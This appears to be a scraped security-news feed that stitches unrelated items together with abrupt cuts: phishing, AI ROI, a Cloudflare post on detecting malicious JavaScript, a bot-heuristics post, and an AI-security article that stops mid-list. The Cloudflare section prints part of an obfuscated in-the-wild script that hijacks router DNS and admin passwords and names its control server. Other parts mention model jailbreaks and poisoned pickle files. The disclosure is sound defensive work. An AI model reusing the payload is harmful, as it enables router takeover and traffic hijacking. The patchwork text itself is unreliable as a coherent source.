Scammers Use Hidden Text to Bypass AI Email Filters in Phishing Scams
Scammers are hiding invisible text inside phishing emails to manipulate AI-powered email filters and increase the chances of scams reaching inboxes.
Cisco’s open-source Model Provenance Kit helps organizations verify AI model origins, trace lineage, and reduce AI supply chain security risks.
The post Cisco Introduces Model Provenance Kit to Strengthen AI Supply Chain Security appeared first on TechRepublic.

Agentic AI’s impact on ransomware—it’s execution, its success and even who gets to play, is being widely felt. And we’re just getting started.
The post Ransomware Victims up 389%, TTE in Less Than Two Days: How Can Defenders Stay Ahead? appeared first on Security Boulevard.
An AI use case may look promising and yet still fail. The technology can generate output, automate tasks, and perform exactly as designed, but when leaders try to connect that work to cost reduction or operational improvement, the results aren’t always clear. That disconnect is showing up for many organizations as they try to move beyond early experimentation.
Enterprises are finding that early progress with AI does not always carry cleanly into production. Use cases that perform well in controlled environments can struggle once they encounter real data, operational constraints, and the need to demonstrate measurable outcomes. At the same time, many teams are still working through how to define and communicate ROI in a way that resonates with the business.
In a recent interview, Piyush Saxena, SVP and global head of the HCLTech Google Business Unit, pointed to a fundamental disconnect: Organizations are still measuring outputs instead of outcomes. Generating summaries, automating tasks, or deploying agents may demonstrate capability, but they do not necessarily translate into revenue growth, cost reduction, or operational improvement.
That gap becomes even more pronounced in moving from proof of concept into production and when ROI definitions remain inconsistent. Without clear alignment between technical teams and business objectives, initiatives lose momentum before they deliver meaningful impact.
Yet some organizations are getting it right. They are more disciplined about prioritizing use cases, aligning initiatives with business key performance indicators (KPIs), and preparing operationally for scale. In practice, that means focusing on where AI can materially change outcomes.
In the same discussion, Saxena highlights examples where AI is already delivering measurable results, from improving supply chain visibility and reducing losses to increasing operational efficiency through automation. These are not isolated experiments. They are targeted applications tied directly to business performance.
Even when organizations begin to see value, a second challenge quickly emerges: how to operate AI systems at scale. Mangesh Mulmule, vice president, HCLTech Google Business Unit, describes a fundamentally different operating environment. Traditional systems behave predictably; AI systems do not. They learn, adapt, and make probabilistic decisions based on constantly changing data. That introduces a level of complexity most organizations are not yet equipped to manage.
Operating AI, particularly agentic AI, requires continuous oversight. Models must be monitored, retrained, and governed in real time. Security risks expand as systems interact across environments. And ownership becomes less clear as the boundaries between business and IT begin to blur. The implication is straightforward but significant. AI cannot be treated as a one-time deployment, and it requires an operating model.
Mulmule describes this as a coordinated effort across people, process, and technology. Governance must be embedded from the start, not layered on later. Security must be continuously enforced, not periodically reviewed. And organizations must rethink how teams are structured, how accountability is defined, and how performance is measured over time.
For leaders, the path forward is becoming clearer. The focus is shifting away from experimentation and toward execution. That means selecting fewer, higher-value use cases; aligning on measurable outcomes early; and building the operational foundation required to support AI in production.
It also means recognizing that scaling AI is not just a technical challenge. It is also an organizational one.
The two videos within this article further explore these dynamics — from where AI is delivering real business value today to what it takes to operationalize it at scale. Together, they offer a practical view of what is changing and what leaders need to do next.
Visit booth 1901 at Google Cloud Next to chat with HCLTech, Google Cloud, and your peers about AI use cases.


The technological trajectory is clear: Hash-based systems anchored in the National Center for Missing and Exploited Children (“NCMEC”) database remain highly effective for identifying known CSAM, but they are structurally incapable of addressing synthetic, modified, or previously unseen material. Machine learning systems—trained on large corpora of images—offer the only plausible path forward for detecting novel..
The post Can AI Help “Solve” The Child Porn Problem? Magic 8 Ball Says, “Answer Hazy – Ask Again Later” appeared first on Security Boulevard.

AI supply chain security: Explore the risks of poisoned datasets, compromised open-source libraries, and AI-powered phishing.
The post Securing the AI Supply Chain: What are the Risks and Where to Start? appeared first on Security Boulevard.
A landmark jury verdict has found Meta and YouTube negligent in a social media addiction case, raising major questions about platform accountability and legal protections under Section 230. This episode covers the details of the case, why the ruling is significant, and what it could mean for the future of social media, privacy, and cybersecurity. […]
The post Meta & YouTube Found Negligent: A Turning Point for Big Tech? appeared first on Shared Security Podcast.
The post Meta & YouTube Found Negligent: A Turning Point for Big Tech? appeared first on Security Boulevard.
Client-side skimming attacks have a boring superpower: they can steal data without breaking anything. The page still loads. Checkout still completes. All it needs is just one malicious script tag.
If that sounds abstract, here are two recent examples of such skimming attacks:
In January 2026, Sansec reported a browser-side keylogger running on an employee merchandise store for a major U.S. bank, harvesting personal data, login credentials, and credit card information.
In September 2025, attackers published malicious releases of widely used npm packages. If those packages were bundled into front-end code, end users could be exposed to crypto-stealing in the browser.
To further our goal of building a better Internet, Cloudflare established a core tenet during our Birthday Week 2025: powerful security features should be accessible without requiring a sales engagement. In pursuit of this objective, we are announcing two key changes today:
First, Cloudflare Client-Side Security Advanced (formerly Page Shield add-on) is now available to self-serve customers. And second, domain-based threat intelligence is now complimentary for all customers on the free Client-Side Security bundle.
In this post, we’ll explain how this product works and highlight a new AI detection system designed to identify malicious JavaScript while minimizing false alarms. We’ll also discuss several real-world applications for these tools.
Cloudflare Client-Side Security assesses 3.5 billion scripts per day, protecting 2,200 scripts per enterprise zone on average.
Under the hood, Client-Side Security collects these signals using browser reporting (for example, Content Security Policy), which means you don’t need scanners or app instrumentation to get started, and there is zero latency impact to your web applications. The only prerequisite is that your traffic is proxied through Cloudflare.
Client-Side Security Advanced provides immediate access to powerful security features:
Smarter malicious script detection: Using in-house machine learning, this capability is now enhanced with assessments from a Large Language Model (LLM). Read more details below.
Code change monitoring: Continuous code change detection and monitoring is included, which is essential for meeting compliance like PCI DSS v4, requirement 11.6.1.
Proactive blocking rules: Benefit from positive content security rules that are maintained and enforced through continuous monitoring.
Managing client-side security is a massive data problem. For an average enterprise zone, our systems observe approximately 2,200 unique scripts; smaller business zones frequently handle around 1,000. This volume alone is difficult to manage, but the real challenge is the volatility of the code.
Roughly a third of these scripts undergo code updates within any 30-day window. If a security team attempted to manually approve every new DOM (document object model) interaction or outbound connection, the resulting overhead would paralyze the development pipeline.
Instead, our detection strategy focuses on what a script is trying to do. That includes intent classification work we’ve written about previously. In short, we analyze the script's behavior using an Abstract Syntax Tree (AST). By breaking the code down into its logical structure, we can identify patterns that signal malicious intent, regardless of how the code is obfuscated.
Client-side security operates differently than active vulnerability scanners deployed across the web, where a Web Application Firewall (WAF) would constantly observe matched attack signatures. While a WAF constantly blocks high-volume automated attacks, a client-side compromise (such as a breach of an origin server or a third-party vendor) is a rare, high-impact event. In an enterprise environment with rigorous vendor reviews and code scanning, these attacks are rare.
This rarity creates a problem. Because real attacks are infrequent, a security system’s detections are statistically more likely to be false positives. For a security team, these false alarms create fatigue and hide real threats. To solve this, we integrated a Large Language Model (LLM) into our detection pipeline, drastically reducing the false positive rate.
Our frontline detection engine is a Graph Neural Network (GNN). GNNs are particularly well-suited for this task: they operate on the Abstract Syntax Tree (AST) of the JavaScript code, learning structural representations that capture execution patterns regardless of variable renaming, minification, or obfuscation. In machine learning terms, the GNN learns an embedding of the code’s graph structure that generalizes across syntactic variations of the same semantic behavior.
The GNN is tuned for high recall. We want to catch novel, zero-day threats. Its precision is already remarkably high: less than 0.3% of total analyzed traffic is flagged as a false positive (FP). However, at Cloudflare’s scale of 3.5 billion scripts assessed daily, even a sub-0.3% FP rate translates to a volume of false alarms that can be disruptive to customers.
The core issue is a classic class imbalance problem. While we can collect extensive malicious samples, the sheer diversity of benign JavaScript across the web is practically infinite. Heavily obfuscated but perfectly legitimate scripts — like bot challenges, tracking pixels, ad-tech bundles, and minified framework builds — can exhibit structural patterns that overlap with malicious code in the GNN’s learned feature space. As much as we try to cover a huge variety of interesting benign cases, the model simply has not seen enough of this infinite variety during training.
This is precisely where Large Language Models (LLMs) complement the GNN. LLMs possess a deep semantic understanding of real-world JavaScript practices: they recognize domain-specific idioms, common framework patterns, and can distinguish sketchy-but-innocuous obfuscation from genuinely malicious intent.
Rather than replacing the GNN, we designed a cascading classifier architecture:
Every script is first evaluated by the GNN. If the GNN predicts the script as benign, the detection pipeline terminates immediately. This incurs only the minimal latency of the GNN for the vast majority of traffic, completely bypassing the heavier computation time of the LLM.
If the GNN flags the script as potentially malicious (above the decision threshold), the script is forwarded to an open-source LLM hosted on Cloudflare Workers AI for a second opinion.
The LLM, provided with a security-specialized prompt context, semantically evaluates the script’s intent. If it determines the script is benign, it overrides the GNN’s verdict.
This two-stage design gives us the best of both worlds: the GNN’s high recall for structural malicious patterns, combined with the LLM’s broad semantic understanding to filter out false positives.

As we previously explained, our GNN is trained on publicly accessible script URLs, the same scripts any browser would fetch. The LLM inference at runtime runs entirely within Cloudflare’s network via Workers AI using open-source models (we currently use gpt-oss-120b).
As an additional safety net, every script flagged by the GNN is logged to Cloudflare R2 for posterior analysis. This allows us to continuously audit whether the LLM’s overrides are correct and catch any edge cases where a true attack might have been inadvertently filtered out. Yes, we dogfood our own storage products for our own ML pipeline.
The results from our internal evaluations on real production traffic are compelling. Focusing on total analyzed traffic under the JS Integrity threat category, the secondary LLM validation layer reduced false positives by nearly 3x: dropping the already low ~0.3% FP rate down to ~0.1%. When evaluating unique scripts, the impact is even more dramatic: the FP rate plummets a whopping ~200x, from ~1.39% down to just 0.007%.
At our scale, cutting the overall false positive rate by two-thirds translates to millions fewer false alarms for our customers every single day. Crucially, our True Positive (actual attack) detection capability includes a fallback mechanism:as noted above, we audit the LLM’s overrides to check for possible true attacks that were filtered by the LLM.
Because the LLM acts as a highly reliable precision filter in this pipeline, we can now afford to lower the GNN’s decision threshold, making it even more aggressive. This means we catch novel, highly obfuscated True Attacks that would have previously fallen just below the detection boundary, all without overwhelming customers with false alarms. In the next phase, we plan to push this even further.
This two-stage architecture is already proving its worth in the wild. Just recently, our detection pipeline flagged a novel, highly obfuscated malicious script (core.js) targeting users in specific regions.
In this case, the payload was engineered to commandeer home routers (specifically Xiaomi OpenWrt-based devices). Upon closer inspection via deobfuscation, the script demonstrated significant situational awareness: it queries the router's WAN configuration (dynamically adapting its payload using parameters like wanType=dhcp, wanType=static, and wanType=pppoe), overwrites the DNS settings to hijack traffic through Chinese public DNS servers, and even attempts to lock out the legitimate owner by silently changing the admin password. Instead of compromising a website directly, it had been injected into users' sessions via compromised browser extensions.
To evade detection, the script's core logic was heavily minified and packed using an array string obfuscator — a classic trick, but effective enough that traditional threat intelligence platforms like VirusTotal have not yet reported detections at the time of this writing.
Our GNN successfully revealed the underlying malicious structure despite the obfuscation, and the Workers AI LLM confidently confirmed the intent. Here is a glimpse of the payload showing the target router API and the attempt to inject a rogue DNS server:
const _0x1581=['bXhqw','=sSMS9WQ3RXc','cookie','qvRuU','pDhcS','WcQJy','lnqIe','oagRd','PtPlD','catch','defaultUrl','rgXPslXN','9g3KxI1b','123123123','zJvhA','content','dMoLJ','getTime','charAt','floor','wZXps','value','QBPVX','eJOgP','WElmE','OmOVF','httpOnly','split','userAgent','/?code=10&asyn=0&auth=','nonce=','dsgAq','VwEvU','==wb1kHb9g3KxI1b','cNdLa','W748oghc9TefbwK','_keyStr','parse','BMvDU','JYBSl','SoGNb','vJVMrgXPslXN','=Y2KwETdSl2b','816857iPOqmf','uexax','uYTur','LgIeF','OwlgF','VkYlw','nVRZT','110594AvIQbs','LDJfR','daPLo','pGkLa','nbWlm','responseText','20251212','EKjNN','65kNANAl','.js','94963VsBvZg','WuMYz','domain','tvSin','length','UBDtu','pfChN','1TYbnhd','charCodeAt','/cgi-bin/luci/api/xqsystem/login','http://192.168.','trace','https://api.qpft5.com','&newPwd=','mWHpj','wanType','XeEyM','YFBnm','RbRon','xI1bxI1b','fBjZQ','shift','=8yL1kHb9g3KxI1b','http://','LhGKV','AYVJu','zXrRK','status','OQjnd','response','AOBSe','eTgcy','cEKWR','&dns2=','fzdsr','filter','FQXXx','Kasen','faDeG','vYnzx','Fyuiu','379787JKBNWn','xiroy','mType','arGpo','UFKvk','tvTxu','ybLQp','EZaSC','UXETL','IRtxh','HTnda','trim','/fee','=82bv92bv92b','BGPKb','BzpiL','MYDEF','lastIndexOf','wypgk','KQMDB','INQtL','YiwmN','SYrdY','qlREc','MetQp','Wfvfh','init','/ds','HgEOZ','mfsQG','address','cDxLQ','owmLP','IuNCv','=syKxEjUS92b','then','createOffer','aCags','tJHgQ','JIoFh','setItem','ABCDEFGHJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','Kwshb','ETDWH','0KcgeX92i0efbwK','stringify','295986XNqmjG','zfJMl','platform','NKhtt','onreadystatechange','88888888','push','cJVJO','XPOwd','gvhyl','ceZnn','fromCharCode',';Secure','452114LDbVEo','vXkmg','open','indexOf','UiXXo','yyUvu','ddp','jHYBZ','iNWCL','info','reverse','i4Q18Pro9TefbwK','mAPen','3960IiTopc','spOcD','dbKAM','ZzULq','bind','GBSxL','=A3QGRFZxZ2d','toUpperCase','AvQeJ','diWqV','iXtgM','lbQFd','iOS','zVowQ','jTeAP','wanType=dhcp&autoset=1&dns1=','fNKHB','nGkgt','aiEOB','dpwWd','yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW','encode','gWYAY','mckDW','createDataChannel'];
const _0x4b08=function(_0x5cc416,_0x2b0c4c){_0x5cc416=_0x5cc416-0x1d5;let _0xd00112=_0x1581[_0x5cc416];return _0xd00112;};
(function(_0x3ff841,_0x4d6f8b){const _0x45acd8=_0x4b08;while(!![]){try{const _0x1933aa=-parseInt(_0x45acd8(0x275))*-parseInt(_0x45acd8(0x264))+-parseInt(_0x45acd8(0x1ff))+parseInt(_0x45acd8(0x25d))+-parseInt(_0x45acd8(0x297))+parseInt(_0x45acd8(0x20c))+parseInt(_0x45acd8(0x26e))+-parseInt(_0x45acd8(0x219))*parseInt(_0x45acd8(0x26c));if(_0x1933aa===_0x4d6f8b)break;else _0x3ff841['push'](_0x3ff841['shift']());}catch(_0x8e5119){_0x3ff841['push'](_0x3ff841['shift']());}}}(_0x1581,0x842ab));This is exactly the kind of sophisticated, zero-day threat that a static signature-based WAF would miss but our structural and semantic AI approach catches.
URL: hxxps://ns[.]qpft5[.]com/ads/core[.]js
SHA-256: 4f2b7d46148b786fae75ab511dc27b6a530f63669d4fe9908e5f22801dea9202
C2 Domain: hxxps://api[.]qpft5[.]com
Today we are making domain-based threat intelligence available to all Cloudflare Client-Side Security customers, regardless of whether you use the Advanced offering.
In 2025, we saw many non-enterprise customers affected by client-side attacks, particularly those customers running webshops on the Magento platform. These attacks persisted for days or even weeks after they were publicized. Small and medium-sized companies often lack the enterprise-level resources and expertise needed to maintain a high security standard.
By providing domain-based threat intelligence to everyone, we give site owners a critical, direct signal of attacks affecting their users. This information allows them to take immediate action to clean up their site and investigate potential origin compromises.
To begin, simply enable Client-Side Security with a toggle in the dashboard. We will then highlight any JavaScript or connections associated with a known malicious domain.
To learn more about Client-Side Security Advanced pricing, please visit the plans page. Before committing, we will estimate the cost based on your last month’s HTTP requests, so you know exactly what to expect.
Client-Side Security Advanced has all the tools you need to meet the requirements of PCI DSS v4 as an e-commerce merchant, particularly 6.4.3 and 11.6.1. Sign up today in the dashboard.
Within the Cloudflare Application Security team, every machine learning model we use is underpinned by a rich set of static rules that serve as a ground truth and a baseline comparison for how our models are performing. These are called heuristics. Our Bot Management heuristics engine has served as an important part of eight global machine learning (ML) models, but we needed a more expressive engine to increase our accuracy. In this post, we’ll review how we solved this by moving our heuristics to the Cloudflare Ruleset Engine. Not only did this provide the platform we needed to write more nuanced rules, it made our platform simpler and safer, and provided Bot Management customers more flexibility and visibility into their bot traffic.
In Cloudflare’s bot detection, we build heuristics from attributes like software library fingerprints, HTTP request characteristics, and internal threat intelligence. Heuristics serve three separate purposes for bot detection:
Bot identification: If traffic matches a heuristic, we can identify the traffic as definitely automated traffic (with a bot score of 1) without the need of a machine learning model.
Train ML models: When traffic matches our heuristics, we create labelled datasets of bot traffic to train new models. We’ll use many different sources of labelled bot traffic to train a new model, but our heuristics datasets are one of the highest confidence datasets available to us.
Validate models: We benchmark any new model candidate’s performance against our heuristic detections (among many other checks) to make sure it meets a required level of accuracy.
While the existing heuristics engine has worked very well for us, as bots evolved we needed the flexibility to write increasingly complex rules. Unfortunately, such rules were not easily supported in the old engine. Customers have also been asking for more details about which specific heuristic caught a request, and for the flexibility to enforce different policies per heuristic ID. We found that by building a new heuristics framework integrated into the Cloudflare Ruleset Engine, we could build a more flexible system to write rules and give Bot Management customers the granular explainability and control they were asking for.
In our previous heuristics engine, we wrote rules in Lua as part of our openresty-based reverse proxy. The Lua-based engine was limited to a very small number of characteristics in a rule because of the high engineering cost we observed with adding more complexity.
With Lua, we would write fairly simple logic to match on specific characteristics of a request (i.e. user agent). Creating new heuristics of an existing class was fairly straight forward. All we’d need to do is define another instance of the existing class in our database. However, if we observed malicious traffic that required more than two characteristics (as a simple example, user-agent and ASN) to identify, we’d need to create bespoke logic for detections. Because our Lua heuristics engine was bundled with the code that ran ML models and other important logic, all changes had to go through the same review and release process. If we identified malicious traffic that needed a new heuristic class, and we were also blocked by pending changes in the codebase, we’d be forced to either wait or rollback the changes. If we’re writing a new rule for an “under attack” scenario, every extra minute it takes to deploy a new rule can mean an unacceptable impact to our customer’s business.
More critical than time to deploy is the complexity that the heuristics engine supports. The old heuristics engine only supported using specific request attributes when creating a new rule. As bots became more sophisticated, we found we had to reject an increasing number of new heuristic candidates because we weren’t able to write precise enough rules. For example, we found a Golang TLS fingerprint frequently used by bots and by a small number of corporate VPNs. We couldn’t block the bots without also stopping the legitimate VPN usage as well, because the old heuristics platform lacked the flexibility to quickly compile sufficiently nuanced rules. Luckily, we already had the perfect solution with Cloudflare Ruleset Engine.
The Ruleset Engine is familiar to anyone who has written a WAF rule, Load Balancing rule, or Transform rule, just to name a few. For Bot Management, the Wireshark-inspired syntax allows us to quickly write heuristics with much greater flexibility to vastly improve accuracy. We can write a rule in YAML that includes arbitrary sub-conditions and inherit the same framework the WAF team uses to both ensure any new rule undergoes a rigorous testing process with the ability to rapidly release new rules to stop attacks in real-time.
Writing heuristics on the Cloudflare Ruleset Engine allows our engineers and analysts to write new rules in an easy to understand YAML syntax. This is critical to supporting a rapid response in under attack scenarios, especially as we support greater rule complexity. Here’s a simple rule using the new engine, to detect empty user-agents restricted to a specific JA4 fingerprint (right), compared to the empty user-agent detection in the old Lua based system (left):
Old | New |
|
|
The Golang heuristic that captured corporate proxy traffic as well (mentioned above) was one of the first to migrate to the new Ruleset engine. Before the migration, traffic matching on this heuristic had a false positive rate of 0.01%. While that sounds like a very small number, this means for every million bots we block, 100 real users saw a Cloudflare challenge page unnecessarily. At Cloudflare scale, even small issues can have real, negative impact.
When we analyzed the traffic caught by this heuristic rule in depth, we saw the vast majority of attack traffic came from a small number of abusive networks. After narrowing the definition of the heuristic to flag the Golang fingerprint only when it’s sourced by the abusive networks, the rule now has a false positive rate of 0.0001% (One out of 1 million). Updating the heuristic to include the network context improved our accuracy, while still blocking millions of bots every week and giving us plenty of training data for our bot detection models. Because this heuristic is now more accurate, newer ML models make more accurate decisions on what’s a bot and what isn’t.

While the new heuristics engine provides more accurate detections for all customers and a better experience for our analysts, moving to the Cloudflare Ruleset Engine also allows us to deliver new functionality for Enterprise Bot Management customers, specifically by offering more visibility. This new visibility is via a new field for Bot Management customers called Bot Detection IDs. Every heuristic we use includes a unique Bot Detection ID. These are visible to Bot Management customers in analytics, logs, and firewall events, and they can be used in the firewall to write precise rules for individual bots.

Detections also include a specific tag describing the class of heuristic. Customers see these plotted over time in their analytics.

To illustrate how this data can help give customers visibility into why we blocked a request, here’s an example request flagged by Bot Management (with the IP address, ASN, and country changed):

Before, just seeing that our heuristics gave the request a score of 1 was not very helpful in understanding why it was flagged as a bot. Adding our Detection IDs to Firewall Events helps to paint a better picture for customers that we’ve identified this request as a bot because that traffic used an empty user-agent.
In addition to Analytics and Firewall Events, Bot Detection IDs are now available for Bot Management customers to use in Custom Rules, Rate Limiting Rules, Transform Rules, and Workers.
One way we’re focused on improving Bot Management for our customers is by surfacing more attack-specific detections. During Birthday Week, we launched Leaked Credentials Check for all customers so that security teams could help prevent account takeover (ATO) attacks by identifying accounts at risk due to leaked credentials. We’ve now added two more detections that can help Bot Management enterprise customers identify suspicious login activity via specific detection IDs that monitor login attempts and failures on the zone. These detection IDs are not currently affecting the bot score, but will begin to later in 2025. Already, they can help many customers detect more account takeover events now.

Detection ID 201326592 monitors traffic on a customer website and looks for an anomalous rise in login failures (usually associated with brute force attacks), and ID 201326593 looks for an anomalous rise in login attempts (usually associated with credential stuffing).
If you are a Bot Management customer, log in and head over to the Cloudflare dashboard and take a look in Security Analytics for bot detection IDs 201326592 and 201326593.
These will highlight ATO attempts targeting your site. If you spot anything suspicious, or would like to be protected against future attacks, create a rule that uses these detections to keep your application safe.
Artificial intelligence (AI) and machine learning (ML) have entered the enterprise environment.
According to the IBM AI in Action 2024 Report, two broad groups are onboarding AI: Leaders and learners. Leaders are seeing quantifiable results, with two-thirds reporting 25% (or greater) boosts to revenue growth. Learners, meanwhile, say they’re following an AI roadmap (72%), but just 40% say their C-suite fully understands the value of AI investment.
One thing they have in common? Challenges with data security. Despite their success with AI and ML, security remains the top concern. Here’s why.
Historically, computers did what they were told. Thinking outside the box wasn’t an option — lines of code dictated what was possible and permissible.
AI and ML models take a different approach. Instead of rigid structures, AI and ML models are given general guidelines. Companies supply vast amounts of training data that help these models “learn,” in turn improving their output.
A simple example is an AI tool designed to identify images of dogs. The underlying ML structures provide basic guidance — dogs have four legs, two ears, a tail and fur. Thousands of images of both dogs and not-dogs are provided to AI. The more pictures it “sees,” the better it becomes at differentiating dogs.
Learn more about today’s AI leadersIf attackers can gain access to AI models, they can modify model outputs. Consider the example above. Malicious actors compromise business networks and flood training models with unlabeled images of cats and images incorrectly labeled as dogs. Over time, model accuracy suffers and outputs are no longer reliable.
Forbes highlights a recent competition that saw hackers trying to “jailbreak” popular AI models and trick them into producing inaccurate or harmful content. The rise of generative tools makes this kind of protection a priority — in 2023, researchers discovered that by simply adding strings of random symbols to the end of queries, they could convince generative AI (gen AI) tools to provide answers that bypassed model safety filters.
And this concern isn’t just conceptual. As noted by The Hacker News, an attack technique known as “Sleepy Pickle” poses significant risks for ML models. By inserting a malicious payload into pickle files — used to serialize Python object structures — attackers can change how models weigh and compare data and alter model outputs. This could allow them to generate misinformation that causes harm to users, steal user data or generate content that contains malicious links.
To reduce the risk of compromised AI and ML, three components are critical:
1) Securing the data
Accurate, timely and reliable data underpins usable model outputs. The process of centralizing and correlating this data, however, creates a tempting target for attackers. If they can infiltrate large-scale AI data storage, they can manipulate model outputs.
As a result, enterprises need solutions that automatically and continuously monitor AI infrastructure for signs of compromise.
2) Securing the model
Changes to AI and ML models can lead to outputs that look legitimate but have been modified by attackers. At best, these outputs inconvenience customers and slow down business processes. At worst, they could negatively impact both reputation and revenue.
